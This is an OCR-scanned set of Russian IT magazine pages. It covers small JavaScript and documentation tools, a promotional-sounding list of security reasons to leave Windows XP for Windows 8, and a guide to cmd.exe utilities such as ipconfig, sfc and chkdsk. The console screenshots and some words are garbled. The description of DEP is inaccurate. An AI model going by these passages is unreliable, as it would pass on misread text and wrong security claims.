Миниатюрный MVC-фреймворк, спроектированный с упором на производительность. Всего 3 Кб в gzip, скорость загрузки в десятки раз, а скорость рендеринга в сотни раз выше, чем, например, у тяжеловесного Angular. Из коробки предоставляет достаточно обширный функционал для построения клиентской части веб-приложения: структуру, роутинг и базовые методы работы с DOM и данными.



m.module(document.getElementById("example"), app);

#### **GitBook**

#### www.aithook.io

Весьма привлекательный инструмент для создания документации. К ключевым преимуществам GitBook можно отнести то, что он очень простой в использовании, все происходит с помощью Markdown и на выходе получается грамотно оформленный результат.



\$ gitbook build ./ --github=Pestov/Xakep --title="Заголовок" // где Pestov и Xakep - логин и репозиторий на GitHub



**®** Mithril **@** Withril A Javascript Framework for Building Brilliant Applications Download v0.1.3 Light-weight Robust Fast Only 3kb gzipped, no dependencies<br>• Small API, small learning curve · Safe-by-default templates · Virtual DOM diffing and compilable temple Hierarchical MVC via compone · Intelligent auto-redrawing system Sample code Output Getting Started » //names;<br>var app Documentation » //initialize<br>m.module.document.getElementById("example").opp);

#### **Holder.js**

#### imsky github jo/holder

Достаточно часто появляется необходимость в шаблонном изображении, чтобы представить, как будет выглядеть блок в том или ином месте. Конечно, можно использовать реальные картинки-заглушки или отдельные <div>'ы-плейсхолдеры, но и тот и другой подход потребует лишних телодвижений. Первый — открывать графический редактор, а второй — писать дополнительный CSS, который потом все равно использоваться не будет. Наиболее удобным решением будет миниатюрная библиотека Holder, которая генерирует на клиенте изображение произвольного размера с помощью SVG и Canvas.

#### $11$  JS



<img data-src="holder.js/200x200/text:hello world">





# Переход на Windows 8

#### ДЮЖИНА АРГУМЕНТОВ ИЗ ОБЛАСТИ БЕЗОПАСНОСТИ

Когда в 2001 году Microsoft выпустила XP, мы сомневались, удастся ли поставить ее на комп с 566 МГц и 128 Мб ОЗУ, или все-таки надо 256? А не лучше ли вообще 512 Мб RAM? Но ведь оперативка в те времена была очень дорога! Да и нужна ли наследница WinNT на десктопе? Не проще ли остаться на Win98? :)

оды расставили все по местам. Мегагерцы превратились в гигагерцы, появились многоядерные процессоры, мегабайты оперативы превратились в гигабайты. а гигабайты на винте - в терабайты... Мобильник в твоем кармане мутировал из черно-белой звонилки в здоровенный смартфон. по вычислительной мощности в разы превосходящий ПК начала двухтысячных...

Тринадцать лет - огромный период для мира IT. Изменились технологии, не спали вирмейкеры. Малварь сильно усовершенствовалась, появились новые виды и способы атак, и уже бесполезно накладывать десятки и сотни патчей - основа системы Windows XP остается прежней. Так что благоразумнее всего перейти на совершенный фундамент - новую версию операционной системы Windows. Мы насчитали как минимум двенадцать (а если считать безопасное облако OneDrive, то и все тринадцать) аргументов в пользу перехода с Windows XP на 8/8.1 с обновлением.

#### 1 ПРЕКРАЩЕНИЕ ПОДДЕРЖКИ

Самая главная причина переходить с Windows XP на современную версию Windows заключается в том, что 8 апреля Microsoft прекратила бесплатную поддержку этой операционной системы. Таким образом, компания перестанет выпускать для Windows XP патчи и обновления, в том числе критические обновления безопасности. Особо консервативные клиенты смогут получать обновления за плату. Тяжелое, но обоснованное решение - никакие патчи не сделают устаревшую платформу соответствующей современным реалиям.

#### **2** РИСК ЗАРАЖЕНИЯ ХР: ВЫШЕ В ШЕСТЬ РАЗ

Microsoft подчеркивает: из-за устаревшего фундамента Windows XP возможность заражения компьютера под ее управлением в шесть раз выше, чем компьютера под управлением современной операционной системы Windows 8/8.1. Эти сведения были получены корпорацией Microsoft с помошью собственных продуктов, таких как Malicious Software Removal Tool, Exchange Online, Windows Defender. Из отчета по безопасности следует, что девять компьютеров из тысячи под управлением Windows XP заражены вредоносным программным обеспечением и только два - под управлением Windows 8.



Юрий «yurembo» Язев



Internet Explorer 11

#### З РАСТУЩЕЕ КОЛИЧЕСТВО УЯЗВИМОСТЕЙ

По данным датской исследовательской компании Secunia, в 2013 году в Windows XP обнаружено в два раза больше уязвимостей, чем в 2012-м. То есть в 2012-м было найдено 49 дыр, тогда как в 2013-м аж 99! Отсюда следует, что дыру можно найти в любом софте, как бы хорошо он ни был защищен, и чем дольше жизненный цикл этого софта, тем большее количество дыр в нем обнаруживают, несмотря на их скорейшее латание.

#### 4 СТАРЫЕ ВЕРСИИ ІЕ ПОД УГРОЗОЙ

Львиная доля уязвимостей приходится на старые версии браузеров, используемых в доживающей свой век операционной системе. В Internet Explorer 11 вместе с Windows 8.1 дела с безопасностью обстоят гораздо лучше. Например, он включает технологию SmartScreen, ограждающую пользователя от потенциально опасного контента. «Умный экран» позволяет сделать веб-серфинг более надежным и безопасным, предотвращая открытие опасных ссылок как на веб-страницах, так и в сообщениях электронной почты. Таким образом, SmartScreen включает антифишинговую защиту, средство оценки репутации приложений и защиту от вредоносных программ.

Дополнительно Internet Explorer 11 включает так называемый режим предприятия, с его помощью останется полная совместимость с приложениями, разработанными для старых версий IE. Как известно, именно из-за большого количества унаследованного программного обеспечения предприятия с неохотой переходят на новые версии программных систем. Но, перейдя на IE11, бизнес-пользователи не только сохранят работоспособность старых веб-приложений (благодаря режиму предприятия), но и получат поддержку современных вебстандартов, производительность и безопасность.

#### 5 ЗА ДОЛГИЕ ГОДЫ WINDOWS ХР ДОСКОНАЛЬНО ИЗУЧЕНА ХАКЕРАМИ

Как ты думаешь, почему наш Александр Эккерт так любит писать про уязвимости Windows XP и так мало освещает тему хака современных систем от Microsoft? По секрету говоря, он сам сидит на Windows XP под администратором без антивируса и периодически, вооружившись отладчиком и дизассемблером, гоняет оттуда малварь :). Но главная причина не в этом. Windows XP - старая операционная система, и хакеры успели прекрасно изучить ее системы защиты. К примеру, впервые появившийся во втором сервис-паке механизм DEP (Data Execution Prevention), предотвращающий выполнение кода в области памяти, помеченной только для чтения, уже широко используется для взлома и нанесения вреда системе. В Windows 8 встроены новые механизмы защиты, которые пока неизвестны взломщикам.

#### **6 ВЫШЕ РИСК ПОПАСТЬ В БОТНЕТ**

Из предыдущего пункта вытекает, что компьютеры с Windows XP на борту больше остальных подвержены риску быть вовле-

ченными в ботнеты. Рассылать спам по своему интернет-каналу или майнить биткоины для чужого дяди удовольствия мало, поэтому имеет смысл обновить систему

#### 7 БЕСПЛАТНЫЙ АНТИВИРУС В WINDOWS 8

В отличие от Windows XP, восьмерка включает полноценный антивирус Windows Defender («Защитник Windows») и брандмауэр Windows. Механизм UAC, впервые появившийся в висте и серьезно доработанный к восьмерке, представляет собой настоящий подарок для любителей сидеть под администратором. Он выявляет запуск программ, требующих прав администратора для своего запуска, и в явном виде спрашивает об этом пользователя - заказывал ли он такую «глубокую» активность (изменения в системных папках, перенастройка брандмауэра, редактор реестра и прочее)? А что это вообще за программа? А какая у нее цифровая подпись? Вот то-то!

#### **8 ЭФФЕКТИВНОЕ ШИФРОВАНИЕ**

Windows 8 (редакция Professional) с помощью технологии BitLocker способна зашифровать абсолютно всю информацию на жестком диске. Для удобства, воспользовавшись BitLocker'ом, можно зашифровать не весь винчестер, а только определенный раздел или несколько. Данная технология реализует несколько способов шифрования, основанных на алгоритме AES-128 и AES-256. Вдобавок Windows 8 Профессиональная может шифровать информацию на внешних носителях, используя для этого технологию BitLocker To Go.

#### 9 ЗАЩИЩЕННОЕ ПОДКЛЮЧЕНИЕ К УДАЛЕННОМУ ДЕСКТОПУ

Профессиональная версия восьмерки использует обновленный протокол для защищенного подключения к удаленному рабочему столу. Так что теперь можно подключаться к домашнему компу из любой открытой сети, не используя дополнительный софт и не опасаясь за свои данные. К этому же пункту относится возможность подключения к внутренней сети (при условии наличия прав) какой-либо организации.

#### 10 ОБНОВЛЕННЫЙ ИНТЕРФЕЙС СОМ

В Windows 8 используется обновленный интерфейс приложений СОМ, названный C++/CX (Component Extension - компонентное расширение). Главным образом данное расширение используется для работы с подсистемой Windows Runtime с помощью языка C++. Развитие компонентной модели (COM) позволило избавиться от огромного числа лыр, через которые лезла малварь. Теперь очередь за прикладными программистами - чем больше приложений будут использовать новые программные интерфейсы, тем меньше дыр будет в софте. Кроме того, приложения в стиле Windows 8 выполняются в своего рода песочницах, операционная система имеет больший контроль над их выполнением, при нехватке ресурсов она может уничтожить давно не используемый процесс.

#### 11 ЭФФЕКТИВНЫЙ ДИСПЕТЧЕР ЗАДАЧ

Диспетчер задач в Windows 8 стал по-настоящему полезным инструментом. Теперь его можно использовать не только для закрытия программ и уничтожения процессов, но и для получения динамической статистики по разным системным параметрам. Новый диспетчер задач имеет два представления: минималистический и подробный. В первом отображаются только запущенные процессы, тогда как второй представляет широкую информацию по системе, разделенную на следующие категории. На вкладке «Процессы» отображаются не только имена запущенных программ, но и используемая каждым из них мощность процессора, объем используемой памяти, скорость обмена данными с жестким диском и последний отображаемый на этой вкладке параметр - скорость обмена данными с сетью. Каждый Диспетчер задач **B** Windows 8



параметр отображается в процентном эквиваленте. Центральную часть вкладки «Производительность» занимает диаграмма загруженности центрального процессора. Кроме того, на этой вкладке присутствуют уменьшенные диаграммы использования ЦП, памяти, жестких дисков (если в компьютере установлено несколько винчестеров, то для каждого отдельная диаграмма). Плюс к этому имеется диаграмма использования сети - данные об Ethernet-адаптере. Ниже присутствуют счетчики, показывающие рассмотренную информацию в текстовом виде, кроме обсужденных показателей здесь отображаются: количества порожденных процессов и потоков, дескрипторов, сокетов, процессорных ядер, размеры кешей и другое. Вкладка «Журнал приложений» показывает информацию о жизнедеятельности программ: какая из них сколько ресурсов израсходовала. На вкладке «Автозагрузка» отображаются приложения, которые стартуют вместе с запуском операционной системы. С помощью контекстного меню их можно удалять из автозагрузки. На закладке «Пользователи» отображаются истраченные ресурсы системы относительно каждого зарегистрированного пользователя. Более полные сведения о каждом запущенном процессе можно увидеть на вкладке «Подробности», также на ней можно убить процесс. Последняя вкладка «Службы» раскрывает информацию о запущенных системных службах, включает имя, идентификатор, краткое описание, состояние (остановлено/ выполняется) и группу, к которой относится данная служба. С помощью главного меню можно настроить некоторые параметры самого диспетчера, например скорость обновления данных в окне.

#### 12 ОБНОВЛЕННОЕ ВОССТАНОВЛЕНИЕ СИСТЕМЫ

Теперь ты можешь выполнить возврат системных файлов Windows в исходное состояние без потери своих данных и настроек. Больше не нужно бэкапить терабайты информации в случае непредвиденного краха системы!

#### ЗАКЛЮ

В заключение хотелось бы отметить фичу, присущую восьмерке и не относящуюся к безопасности. Я считаю невероятно удобным интерфейс в стиле Windows 8, особенно при использовании его вместе с сенсорным экраном. Впервые я познакомился с «плиточным» интерфейсом на смартфоне с Windows Phone, и он сразу стал для меня незаменимым. Позже мне было приятно увидеть его в настольной ОС. Но нирваны я достиг, когда на настольном ПК воспользовался сенсорным дисплеем. Это новый взгляд на работу с компьютером, пришло понимание, что добавил интерфейс в стиле Windows 8 для настольной ОС. Вдобавок Microsoft периодично выпускает обновления для интерфейса, прислушиваясь к пожеланиям юзеров. К примеру, в обновление 8.1 была возвращена кнопка «Пуск». Э

#### Все еще не готов расстаться с Windows XP? Еще больше аргументов - на xakep.ru/goodbye-winxp

# Party like it's

И снова о главном — давай поговорим о хорошо знакомом тебе cmd.exe. Даже в новомодной «восьмерке» консоль никуда не делась, и выполняет все привычные для тебя задачи и даже таит в себе несколько сюрпризов.



УТИЛИТЫ ИЗ КОМАНДНОЙ<br>СТРОКИ, КОТОРЫЕ ПОЛЕЗНЫ ДАЖЕ<br>В WINDOWS 8 УТИЛИТЫ ИЗ КОМАНДНОЙ<br>СТРОКИ, КОТОРЫЕ ПОЛЕЗНЫ ДАЖЕ В WINDOWS 8



#### **1. КОМАНДА IPCONFIG**

Наиболее известная и поэтому наименее интересная в нашем обзоре. Эта команда знакома всем «командным» администраторам и большинству пользователей: когда возникают проблемы с интернетом, сотрудники техподдержки просят пользователя ввести именно ее

Команда позволяет просматривать TCP/IP-информацию и работать с ней. Можно использовать ее для проверки IPалреса компьютера, освобождения или обновления аренды назначенного IP-адреса и даже для уничтожения локального DNS-kellia.

Если просто ввести ipconfig в командной строке, команда отобразит информацию об IP-адресах всех сетевых адаптеров. Для каждого адаптера выводится его описание, например «Ethernet-алаптер» или «Алаптер беспроводной локальной сети», чтобы было понятно, конфигурация какого именно показана. Обычный набор информации содержит IP-адрес, маску подсети, основной шлюз и еще пару полей не очень полезных сведений. Если требуется получить больше данных, нужно использовать параметр /all. При этом команда выведет гораздо больше информации, а самое полезное в расширенном выводе - это поле «Физический адрес», то есть МАС-адрес адаптера.

Кроме параметра /all команды ipconfig, заслуживают пристального внимания параметры /release, /renew и /flushdns. Первый позволяет освободить IP-адрес, назначенный по протоколу DHCP. Правда, после этого сеть откажется работать, так как сетевой интерфейс окажется несконфигурированным, поэтому пригодится второй параметр - /renew, который позволяет обновить всю информацию, назначаемую по DHCP. Этот параметр очень полезен, поскольку заставляет твой комп переподключиться к маршрутизатору или к серверам провайдера. Бывает так, что при загрузке комп не видит беспроводную сеть (такую проблему я периодически наблюдаю на своем домашнем компе под управлением Windows 7). Вместо перезагрузки компа проще ввести ipconfig /renew, и сеть появится. Третий параметр позволяет уничтожить весь локальный DNS-кеш. Иногда уничтожение DNS-кеша позволяет решить некоторые проблемы установки соединения, например, когда DNS-информация на сервере уже обновлена, но старая еще осталась в локальном кеще.

#### 2. KOMAHAA SFC

Команда sfc (system file checker) позволяет проверить системную файловую систему. Не стоит путать эту команду с командой chkdsk (check disk). С помощью последней можно исправить файловую систему на более низком уровне и даже пометить bad-секторы. А вот команда sfc пригодится, если вдруг какой-то системный файл Windows поврежден. Она может обнаружить это и заменить битый файл без всякого вмешательства со стороны пользователя. Очень и очень полезная команда. Она сравнивает тысячи базовых Windows-файлов с оригинальными версиями, которые поставлялись с Windows, и при необходимости заменяет поврежденные или отсутствующие файлы с помощью Windows Update. В зависимости от того, как установлена Windows,

**DI** Администратор: Командная строка Microsoft Windows [Version 6.3.9600]<br><c> Корпорация Майкрософт <Microsoft Corporation>, 2013. Все права защищены. :\Windows\system32>sfc /scannow

.<br>Начато сканирование системы. Этот процесс может занять некоторое время. .<br>Начало стадии проверки при сканировании системы.<br>Проверка 100% завершена.

рогранна защиты ресурсов Windows обнаружила поврежденные файлы, но не<br>ожет восстановить некоторые из них. Подробные сведения сп. в файле CBS.Log, кот<br>рый находится по следующему пути: windir\Logs\CBS\CBS.Log. Например,<br>:\

::\Windows\system32}\_

e al  $\propto$ **REG** Алминистратор: Командная строка C:\Windows\system32>ipconfig /all\_ .<br>Наствойка протокода IP пля Windows  $\overline{z}$  MOM Имя компьютера<br>Основной DNS-суффикс ....<br>Jocaldomain Ethernet adanter Ethernet: DNS-суффикс подключения . . . . . : localdomain<br>Описание. . . . . . . . . . . . . : Сетевое подключение Intel(R) 82574L Gigab li t .<br>Физический адрес. . . .<br>DHCP включен. . . . . . MA-AC-29-8B-D9-24 Физический адрес.<br>
DHCP включен - ключена.<br>
1610 кальчый IPv6-адрес канала IPv6-адрес.<br>
1620 кальчый IPv6-адрес.<br>
1620 - 1711 - 1720 - 1720 - 1720 - 1720 - 1720 - 1720 - 1730 - 1730 - 1730 - 1730 - 1730 - 1730 - 1730 - 17 Да<br>Гев0::c47f:cd14:a806:51dcx3(Основной)<br>192.160.52.139(Основной)<br>255.255.255.0<br>- 10 aпреля 2014 г. 9:40:42<br>- 10 aпреля 2014 г. 10:10:41<br>- . : 10 aпреля 2014 г. 10:10:41 . . . 10 апреля 2014 г. 10.10.11<br>2.168.52.2<br>50334761 .2.254<br>50334761 .<br>00-01-00-01-1A-B5-D1-02-00-0C-29-8B-D9-24 DNS-серверы.<br>Основной WINS-сервер.<br>NetBios через ICP/IP. 192.168.52.2<br>192.168.52.2 C:\Windows\svstem32>

**Вывод команды** ipconfig/all

**Результат выполнения** 

Отложенный запуск

sfc/scannow

chkdsk

может понадобиться, а может и не понадобиться инсталляционный носитель. Обычно он не нужен.

- Можно выделить следующие полезные параметры sfc:
- /scannow осуществляет немедленную проверку системы и при необходимости заменяет файлы. После выполнения sfc нужно перезагрузить Windows, если были найдены проблемы:
- /scanonce проверка будет произведена при следуюшем перезапуске системы:
- /scanboot проверка будет идти при каждом перезапуске системы. Отменить позволяет параметр Revert: после того, как поэкспериментировал с параметром /scanboot, нужно выполнить команду sfc Revert, иначе проверка будет осуществляться при каждом перезапуске.

#### 3. КОМАНДА CHKDSK

Команда chkdsk (Check Disk) позволяет починить ошибки файловой системы, обнаружить bad-секторы, восстановить читаемую информацию из bad-секторов. Windows проверяет диски автоматически, однако chkdsk можно запустить и вручную, если есть подозрения, что с диском что-то не так.

В качестве параметров команде нужно передать имя тома или имя файла (если требуется проверить один файл или группу файлов, в этом случае нужно передать маску файла). Параметр / Гавтоматически исправляет ошибки, параметр /R позволяет обнаружить bad-секторы и восстановить информацию с них. Если chkdsk не может получить исключительный доступ к диску, тогда проверка диска будет произведена при следующей загрузке системы. Это обычное явление при попытке проверить диск С:. Пример: chkdsk D: /R.



Этот

L Кование

Laplink PCmover

Веб-Сай



#### www

О команде powercfg: www.hanselman.com/ blog/PowerCfgTheHidde nEnergyAndBatteryTool **ForWindowsYoureNotUs** ing.aspx

Справочное руководство по командной строке от Microsoft: technet.microsoft.com/ en-us/library/ bb490890.aspx

Об управлении службами и команде sc: www.osp.ru/ win2000/2011/ 06/13009943/

Подробно о команде sc config: www.osp.ru/ win2000/2007/ 04/4257187/

#### **4. КОМАНДА DRIVERQUERY**

Команда генерирует список всех драйверов, установленных в Windows. Хороший инструмент, позволяющий создавать отчеты. Команду можно использовать для исследования номеров версий установленных драйверов. На основе ее результатов можно определить, нужно ли обновлять тот или иной драйвер.

 $\blacksquare$   $e$   $\blacksquare$   $\blacksquare$ 

Самые полезные параметры этой команды - /s, /si и /fo. Первый параметр позволяет указать имя или IP-адрес удаленного узла, драйверы которого нужно исследовать. Второй параметр показывает цифровую подпись драйверов. Третий позволяет указать формат отчета: /fo TABLE - таблица (по умолчанию), /fo LIST - список, /fo CSV - CSV-формат, который удобно будет просматривать в Excel или подобной программе.

Пример:

driverquery /fo CSV > drivers.csv

Команда cipher /W:C:



